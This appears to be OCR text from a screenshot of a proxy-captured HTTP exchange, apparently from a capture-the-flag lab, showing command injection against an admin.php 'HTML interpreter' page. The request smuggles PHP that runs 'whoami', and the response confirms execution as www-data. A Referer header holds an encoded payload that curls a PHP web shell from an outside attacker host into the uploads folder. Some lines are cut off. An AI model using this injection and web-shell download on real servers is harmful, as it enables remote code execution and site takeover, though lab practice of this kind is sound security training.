 GET /admin.php?html=<%3fphp+system('whoami')+%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://10.10.10.27/admin.php?html=%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c
+%27curl+http%3A%2F%2F10.10.14.17%2Fphpbash.php+%3E+uploads%2Fphpbash.
php%27%22%29%3B+%3F%3E
Cookie: adminpowa=noonecares
Upgrade-Insecure-Requests: 1
8
9
10
11 <html>
12 <title>
GOT U BEEJAY
</title>
13 <body>
14 TADAA IT HAS NOTHING
15 <br>
16 what were you waiting for dude ?you know I aint finished creating<
17 xalvas,the boss said I am a piece of shit and that I dont take my
18 just cauz he insulted me <br>
19 Maybe he's still angry at me deleting the DB on the previous site.
20 <br>
21 anyway I made an html interpreter to work on my php skills !
22
23 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
24 <br>
25 access in here is like 99% secure ,but even if that 1% reaches thi
26 <br>
27 html is super-harmless to our system!
28 Try writing some simple stuff ...and see how difficult my job is a
29
30
31
32 <form method="get">
33 Your HTML: <input type="text" name="html">
<br>
34 <input type="submit" value="SHOW ME DA PAGE">
35 </form>
36 </body>
</html>
37 www-data
38